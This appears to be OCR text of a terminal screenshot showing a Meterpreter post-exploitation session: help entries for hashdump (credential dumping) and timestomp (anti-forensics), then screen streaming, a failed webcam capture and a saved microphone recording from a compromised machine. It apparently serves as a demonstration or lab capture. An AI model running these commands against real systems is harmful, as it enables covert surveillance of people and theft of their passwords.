 Terminal - root@R: ~
File Edit View Terminal Tabs Help
root@R: ~ root@R: ~
------- -----------
hashdump Dumps the contents of the SAM database
Priv: Timestomp Commands
========================
Command Description
------- -----------
timestomp Manipulate file MACE attributes
meterpreter > screenshare
[*] Preparing player...
[*] Opening player at: /root/JOVuWqpI.html
[*] Streaming...
^C[-] Error running command screenshare: Interrupt
^Cmeterpreter > webcam_snap
[-] webcam_list: Operation failed: A device attached to the system is not functi
oning.
meterpreter > record_mic
[*] Starting...
[*] Stopped
Audio saved to: /root/MuakRJEr.wav
meterpreter >
Pa